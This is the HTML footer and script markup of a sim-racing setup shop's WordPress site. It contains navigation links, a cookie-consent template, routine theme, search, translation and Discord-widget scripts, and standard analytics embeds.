    <div id="closePopup"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512"><path d="M376.6 84.5c11.3-13.6 9.5-33.8-4.1-45.1s-33.8-9.5-45.1 4.1L192 206 56.6 43.5C45.3 29.9 25.1 28.1 11.5 39.4S-3.9 70.9 7.4 84.5L150.3 256 7.4 427.5c-11.3 13.6-9.5 33.8 4.1 45.1s33.8 9.5 45.1-4.1L192 306 327.4 468.5c11.3 13.6 31.5 15.4 45.1 4.1s15.4-31.5 4.1-45.1L233.7 256 376.6 84.5z"/></svg></div>
<div id="discordWidget"></div>
</div>
<script id="script-for-discord-load" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
setTimeout(function() {
    var iframe = document.createElement('iframe');
    iframe.setAttribute("src", "https://discord.com/widget?id=935522921261199360&theme=dark");
     iframe.setAttribute("width", "250");
      iframe.setAttribute("height", "250");
    iframe.setAttribute("allowtransparency", "true");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("sandbox", "allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts");
document.querySelector('#discordWidget').appendChild(iframe);
},5000)
</script>
<script id="script-for-discord-popup" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var openButtons = document.querySelectorAll('.discord-icon-menu');
    var popup = document.querySelector('#discord-widget');
    var closeButton = document.getElementById('closePopup');

    function openPopup() {
        popup.classList.add('fixed');
        console.log('open');
    }

    // Function to close the popup
    function closePopup() {
        popup.classList.remove('fixed');
    }

    // Event listener for the button click
    openButtons.forEach(function(btn) {
        btn.addEventListener('click', openPopup);
    });

    // Event listener for the close button click
    closeButton.addEventListener('click', closePopup);
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-2ea52828 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ea52828" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f437376" data-id="6f437376" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f432a0 elementor-widget elementor-widget-text-editor" data-id="16f432a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									ACC Setups								</div>
				</div>
				<div class="elementor-element elementor-element-55e19f30 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55e19f30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt3/">

											<span class="elementor-icon-list-text">GT3 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt4/">

											<span class="elementor-icon-list-text">GT4 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/bundles/">

											<span class="elementor-icon-list-text">Setup Bundles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/shop/">

											<span class="elementor-icon-list-text">Latest Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7a8936" data-id="b7a8936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edbe6a4 elementor-widget elementor-widget-text-editor" data-id="edbe6a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Resources								</div>
				</div>
				<div class="elementor-element elementor-element-6f2a4e6 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f2a4e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/settings/">

											<span class="elementor-icon-list-text">Game & Wheel Settings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/list/">

											<span class="elementor-icon-list-text">Cars & Tracks Lists</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/best-racing-games/">

											<span class="elementor-icon-list-text">Best Racing Games</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/vr/">

											<span class="elementor-icon-list-text">Virtual Reality</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78ef58d" data-id="78ef58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8534f0 elementor-widget elementor-widget-text-editor" data-id="a8534f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Useful Tips								</div>
				</div>
				<div class="elementor-element elementor-element-917c43b elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="917c43b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/sim-gear-reviews/">

											<span class="elementor-icon-list-text">Sim Racing Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/tips/">

											<span class="elementor-icon-list-text">Sim Racing Tips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2022-setups-database/">

											<span class="elementor-icon-list-text">F1 22 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2021-setups/">

											<span class="elementor-icon-list-text">F1 21 Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4dd4bae1" data-id="4dd4bae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c5add3 elementor-widget elementor-widget-text-editor" data-id="8c5add3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sim Racing Games								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e94c109 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e94c109" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b1be846" data-id="1b1be846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b70a7e elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60b70a7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/acc/">

											<span class="elementor-icon-list-text">Assetto Corsa Competizione</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/assetto-corsa/">

											<span class="elementor-icon-list-text">Assetto Corsa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/forza/">

											<span class="elementor-icon-list-text">Forza Horizon 5</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/project-cars/">

											<span class="elementor-icon-list-text">Project Cars 3</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-557af040" data-id="557af040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b1252d9 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b1252d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/iracing/">

											<span class="elementor-icon-list-text">iRacing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/f1-game/f1-23/">

											<span class="elementor-icon-list-text">F1 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/gran-turismo/">

											<span class="elementor-icon-list-text">Gran Turismo 7</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/raceroom/">

											<span class="elementor-icon-list-text">Race Room</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/html-sitemap/">

											<span class="elementor-icon-list-text">HTML Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c791aa3 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-fixed back-to-top elementor-widget elementor-widget-icon" data-id="c791aa3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#back-to-top" rel="nofollow" aria-label="Back To Top">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-26165455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26165455" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fc22926" data-id="2fc22926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa51548 elementor-widget elementor-widget-text-editor" data-id="aa51548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2023 SOLOX© All rights Reserved by SOLOX LTD.  Check our <a href="https://solox.gg/privacy-policy/">Privacy Policy</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-776d456 elementor-widget elementor-widget-html" data-id="776d456" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
let bct = document.querySelector(".back-to-top");
window.addEventListener("scroll", ()=>{
if(window.pageYOffset > 500){
    bct.style.display = "block";
}else{
    bct.style.display = "none";
}
})
let bctxt = "<div class='bct-txt'>Back To Top</div>";
bct.innerHTML = bct.innerHTML+bctxt;
</script>

<!-- Sticky Header-->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var header = document.getElementById('masthead');
    var sticky = header.offsetTop+60;

    function handleScroll() {
        if (window.pageYOffset > sticky) {
            header.classList.add('sticky');
        } else {
            header.classList.remove('sticky');
        }
    }

    // Add scroll event listener
    window.addEventListener('scroll', handleScroll);
</script>
<style>
    #masthead.sticky{
            position: fixed;
            top: 0;
            width: 100%;
            z-index: 1000;
    }
    .admin-bar #masthead.sticky{
            top: 30px;
    }
    #masthead.sticky .ast-site-identity {
     padding: 0; 
    }
</style>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Cart Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Cart					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
				</div><!-- #page -->
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,de,it', autoDisplay: false}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://solox.gg/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><!-- YouTube Feeds JS -->
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=431955085909979&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- This site is converting visitors into subscribers and customers with TrustPulse - https://trustpulse.com -->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(w,d,s,n,r,a){(w._tpq=w._tpq||[]).push(['init',n]),(r=d.createElement(s)).type='text/javascript',r.src='https://a.trstplse.com/app/js/api.min.js',r.async=!0,(a=d.getElementsByTagName(s)[0]).parentNode.insertBefore(r,a)}(window,document,'script',8180);</script>
<!-- / TrustPulse -->	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel="stylesheet" id="wc-ppcp-blocks-styles-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/pymntpl-paypal-woocommerce/packages/blocks/build/styles.css?ver=1.0.55"></link>
<script id="astra-theme-js-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="astra-mobile-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra_cart = {"desktop_layout":"default","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js" id="astra-mobile-cart-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js" id="jquery-chosen-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="jet-search-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var jetSearchSettings = {"rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"308ec554a6","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"1fcb5ec21e","nonce":"93dc9ab81a","use_session":false}};
</script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/js/jet-search.js" id="jet-search-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=6.7.2" id="bootstrap-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
